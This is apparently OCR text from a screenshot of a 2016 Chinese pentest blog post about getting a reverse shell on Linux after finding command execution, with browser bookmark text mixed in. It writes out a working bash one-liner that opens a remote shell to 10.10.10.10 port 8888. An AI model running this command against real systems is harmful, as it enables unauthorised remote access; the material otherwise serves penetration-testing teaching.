 5 Linux下反弹shell · Reber...
localhost:1313/post/Linux下反弹shell/
书签栏 Common 知 Github 安全类Repo... Google 百度一下 Bing 在线翻译_有道
5
2016-08-06
Pentest
linux / shell
可以实时查看你写的markdown
转化为html时的显示效果
Home
Posts
Topics
Tags
Links
About
当你找到一个有命令执行的主机时，你可能想要一个交互式
密钥时，你就需要反弹一个shell来实现，下面的都是反弹
Bash
bash -i >& /dev/tcp/10.10.10.10/8888 0>&1
注：这个由解析shell的bash完成，有些时候不支持